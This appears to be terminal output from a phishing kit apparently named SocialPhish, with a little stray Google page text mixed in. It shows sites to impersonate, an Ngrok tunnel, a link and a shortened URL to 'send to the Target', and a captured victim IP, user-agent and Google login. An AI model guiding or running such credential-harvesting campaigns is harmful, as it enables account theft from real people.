 [10] Origin [26] GitLab
[11] Steam [27] Twitch
[12] Yahoo [28] MySpace
[13] Linkedin [29] Badoo
[14] Protonmail [30] VK
[15] Wordpress [31] Yandex
[16] Microsoft [32] devianART
Google
[*] Choose an option: 06
[01] Serveo.net (SSH Tunelling, Best!)
[02] Ngrok
[*] Choose a Port Forwarding option: 02
[*] Downloading Ngrok...
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Target: https://ab556aed19cb.ngrok.io
Google Search
[*] Or using tinyurl: https://tinyurl.com/yf867mnb
Google offered in:
[*] Waiting victim open the link ...
[*] IP Found!
[*] Victim IP: 2409:4070:2d44:8f74:c085:d373:1ec2:747a
[*] User-Agent: User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
[*] Saved: google/saved.ip.txt
[*] Waiting credentials ...
[*] Credentials Found!
[*] Account: unknownuser123@gmail.com
[*] Password: unknownpass@1234
[*] Saved: sites/google/saved.usernames.txt
root@osboxes:~/SocialPhish# How Search works
2021.07.10 22:10